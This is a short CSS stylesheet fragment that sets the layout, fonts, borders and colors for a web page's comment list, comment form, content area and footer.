#commentlist h2 , #addcomment h2 {padding-left:10px;font-weight:bold;font-size:12px;height:25px;line-height: 25px;background-color:#EEEEEE;}
#commentlist dl {border-bottom: 1px dashed #aaa;margin: 15px;}
#commentlist dt {color: #666666;}
#addcomment p {margin-left: 20px;line-height: 30px;}

#content {width:660px;word-wrap:break-word;}

#footer p {color:black;}